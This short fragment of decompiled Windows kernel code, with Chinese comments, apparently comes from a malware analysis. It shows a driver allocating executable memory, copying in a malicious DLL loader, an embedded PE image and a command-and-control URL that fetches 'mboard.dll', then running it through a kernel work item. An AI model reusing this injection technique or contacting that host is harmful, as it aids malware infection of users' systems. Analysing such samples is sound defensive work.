 RegionSize = 0x41000i64;
result = ZwAllocateVirtualMemory(
(HANDLE)0xFFFFFFFFFFFFFFFFi64,
(PVOID *)&BaseAddress,
0i64,
&RegionSize,
0x3000u,
0x40u);
if ( result >= 0 )
{
memmove(BaseAddress, *(const void **)a4, 0x28ui64);
memmove(&BaseAddress->load_malious_dll, load_malious_dll, (char *)get_api_addr_by_name - (char *)load_malious_dll);
memmove(&BaseAddress->c2_url, "http://mb.glbaitech.com/mboard.dll", 0x200ui64);
memmove(&BaseAddress->image_file, &malious_pe_file, 0x7800ui64);
param = &BaseAddress->load_malious_dll;
BaseAddress->p_c2_url = &BaseAddress->c2_url;
BaseAddress->p_image_file = (__int64)&BaseAddress->image_file;
CurrentThread = KeGetCurrentThread();
KeInitializeEvent(&Event, NotificationEvent, 0);// 用于同步,等待WorkItem执行完毕
WorkItem.List.Flink = 0i64;
WorkItem.WorkerRoutine = (PWORKER_THREAD_ROUTINE)sub_113A4;
WorkItem.Parameter = &param;
ExQueueWorkItem(&WorkItem, DelayedWorkQueue);// 将workItem插入队列中
return KeWaitForSingleObject(&Event, Executive, 0, 1u, 0i64);// 等待workItem回调执行完毕
}
return result;
}